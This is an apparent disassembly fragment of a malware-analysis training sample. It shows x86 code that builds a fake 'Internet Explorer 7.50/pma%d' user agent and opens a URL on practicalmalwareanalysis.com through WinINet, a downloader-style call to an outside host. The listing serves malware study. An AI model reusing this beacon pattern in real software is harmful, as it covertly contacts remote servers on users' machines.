 Buffer= byte ptr -230h
var_22F= byte ptr -22Fh
var_22E= byte ptr -22Eh
var_22D= byte ptr -22Dh
var_22C= byte ptr -22Ch
hFile= dword ptr -30h
hInternet= dword ptr -2Ch
szAgent= byte ptr -28h
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; char *
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_4010B1